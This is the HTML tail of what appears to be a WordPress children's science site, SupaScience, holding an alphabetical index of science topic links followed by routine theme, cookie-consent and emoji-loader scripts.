</a><a href="http://supascience.mikecurtis.org/biology/heart-blood-circulation/">Blood</a><br />
<a href="http://supascience.mikecurtis.org/biology/breathing/">Breathing</a><br />
<a href="http://supascience.mikecurtis.org/physics/circuits/#brightness">Brightness of a bulb</a><br />
<a href="http://supascience.mikecurtis.org/physics/circuits/#bulb">Bulbs</a><br />
<a href="https://supascience.mikecurtis.org/the-bunsen-burner/">Bunsen Burner</a><br />
<a href="http://supascience.mikecurtis.org/chemistry/burning/#burning">Burning</a><br />
<a href="http://supascience.mikecurtis.org/physics/circuits/#cell">Cells <span style="font-size: 10pt;">(Physics)</span></a><br />
<a href="http://supascience.mikecurtis.org/biology/cells/">Cells <span style="font-size: 10pt;">(Biology)</span></a><br />
<a href="http://supascience.mikecurtis.org/biology/classification/">Classification</a><br />
<a href="http://supascience.mikecurtis.org/physics/circuits/">Circuits</a><br />
<a href="http://supascience.mikecurtis.org/biology/heart-blood-circulation/">Circulation</a><br />
<a href="http://supascience.mikecurtis.org/biology/food-and-digestion/">Digestion</a><br />
<a href="http://supascience.mikecurtis.org/physics/circuits/">Electricity</a><br />
<a href="http://supascience.mikecurtis.org/physics/mixtures/#evaporation">Evaporation (Separating mixtures)<br />
</a><a href="http://supascience.mikecurtis.org/chemistry/states-of-matter/#changing state">Evaporation (changing state)</a><br />
<a href="http://supascience.mikecurtis.org/physics/mixtures/">Filtration (filtering)</a><br />
<a href="http://supascience.mikecurtis.org/chemistry/gases/">Gases</a><br />
<a href="http://supascience.mikecurtis.org/physics/gravity/">Gravity</a><br />
<a href="http://supascience.mikecurtis.org/biology/plant-reproduction/">Flowers</a><br />
<a href="http://supascience.mikecurtis.org/physics/forces/">Forces</a><br />
<a href="http://supascience.mikecurtis.org/physics/friction/">Friction</a><br />
<a href="http://supascience.mikecurtis.org/biology/frog-life-cycle/">Frog life cycle</a><br />
<a href="http://supascience.mikecurtis.org/biology/plant-reproduction/">Germination</a><br />
<a href="http://supascience.mikecurtis.org/physics/gravity/">Gravity</a><br />
<a href="http://supascience.mikecurtis.org/biology/heart-blood-circulation/">Heart</a><br />
<a href="http://supascience.mikecurtis.org/biology/life-processes/">Life processes</a><br />
<a href="http://supascience.mikecurtis.org/physics/light/">Light</a><br />
<a href="http://supascience.mikecurtis.org/physics/magnets-2/">Magnets</a><br />
<a href="http://supascience.mikecurtis.org/physics/materials/">Materials</a><br />
<a href="http://supascience.mikecurtis.org/biology/435-2/">Micro-organisms</a><br />
<a href="http://supascience.mikecurtis.org/physics/mixtures/">Mixtures</a><br />
<a href="http://supascience.mikecurtis.org/physics/space/">Moon</a><br />
<a href="https://supascience.mikecurtis.org/skeleton/">Muscles</a><br />
<a href="http://supascience.mikecurtis.org/biology/photosynthesis/">Photosynthesis</a><br />
<a href="http://supascience.mikecurtis.org/physics/space/">Planets</a><br />
<a href="http://supascience.mikecurtis.org/biology/plant-reproduction/">Plant reproduction</a><br />
<a href="http://supascience.mikecurtis.org/biology/plants/">Plants</a><br />
<a href="http://supascience.mikecurtis.org/biology/plant-reproduction/">Pollination</a><br />
<a href="http://supascience.mikecurtis.org/biology/pond/">Pond habitat</a><br />
<a href="http://supascience.mikecurtis.org/physics/light/">Reflections</a><br />
<a href="http://supascience.mikecurtis.org/biology/plant-reproduction/">Seed dispersal</a><br />
<a href="http://supascience.mikecurtis.org/physics/mixtures/">Separating mixtures</a><br />
<a href="https://supascience.mikecurtis.org/skeleton/">Skeleton</a><br />
<a href="http://supascience.mikecurtis.org/chemistry/states-of-matter/">Solids, liquids, and gases</a><br />
<a href="http://supascience.mikecurtis.org/chemistry/solutions/">Solutions</a><br />
<a href="http://supascience.mikecurtis.org/physics/sound/">Sound</a><br />
<a href="http://supascience.mikecurtis.org/physics/space/">Space</a><br />
<a href="http://supascience.mikecurtis.org/chemistry/states-of-matter/">States of Matter</a><br />
<a href="http://supascience.mikecurtis.org/physics/gravity/#upthrust">Upthrust</a><br />
<a href="http://supascience.mikecurtis.org/physics/sound/">Vibrations</a><br />
<a href="http://supascience.mikecurtis.org/chemistry/water-cycle/">Water cycle</a><br />
<a href="http://supascience.mikecurtis.org/chemistry/air/#weight">Weight of air</a></p>
</div></aside><div class="clear-primary-widget-area clear-both"></div>            </div><!-- primary-widget-area -->
            </div>
<div class='clear-container-end clear-both'></div></div></div><!-- /#container-inside, #container -->
<footer id="colophon" class="colophon border" itemtype="https://schema.org/WPFooter" itemscope>
    <div id="colophon-inside" class="block-inside">
    <div id="site-ig-wrap"><span id="site-info">
&copy;2026 - <a href="https://supascience.mikecurtis.org/" title="SupaScience" rel="home">SupaScience</a>        </span> <!-- #site-info -->
        <span id="site-generator"><a href="//wordpress.org/" title="Proudly powered by WordPress" target="_blank" rel="nofollow"><span style="font-size:120%;padding-top:2px" class="genericon genericon-wordpress"></span> - <a href="//weavertheme.com/weaver-xtreme" target="_blank" title="Weaver Xtreme Theme" rel="nofollow">Weaver Xtreme Theme</a> <a class="privacy-policy-link" href="https://supascience.mikecurtis.org/privacy-policy/" rel="privacy-policy">Privacy Policy</a></span> <!-- #site-generator --><div class="clear-site-generator clear-both"></div>        </div><!-- #site-ig-wrap -->
        <div class="clear-site-ig-wrap clear-both"></div>        </div></footer><!-- #colophon-inside, #colophon -->
        <div class="clear-colophon clear-both"></div></div><!-- /#wrapper --><div class='clear-wrapper-end' style='clear:both;'></div>

<a href="#page-top" id="page-bottom">&uarr;</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/weaver-xtreme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
				var fonts_loaded =[];
			</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='basecss-css' href='https://supascience.mikecurtis.org/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="weaver-xtreme-JSLibEnd-js-extra">
/* <![CDATA[ */
var wvrxEndOpts = {"hideTip":"0","hFontFamily":"0","hFontMult":"1","sbLayout":"left","flowColor":"0","full_browser_height":"0","primary":"0","secondary":"0","top":"0","bottom":"0","header_sb":"0","footer_sb":"0"};
//# sourceURL=weaver-xtreme-JSLibEnd-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://supascience.mikecurtis.org/wp-content/themes/weaver-xtreme/assets/js/weaverxjslib-end.min.js?ver=6.7" id="weaver-xtreme-JSLibEnd-js"></script>
<script type="text/javascript" src="https://supascience.mikecurtis.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://supascience.mikecurtis.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://supascience.mikecurtis.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://supascience.mikecurtis.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://supascience.mikecurtis.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://supascience.mikecurtis.org/wp-content/plugins/watupro/modules/reports/js/event-tracker.js?ver=1.0" id="watupro-tracker-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://supascience.mikecurtis.org/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://supascience.mikecurtis.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://supascience.mikecurtis.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
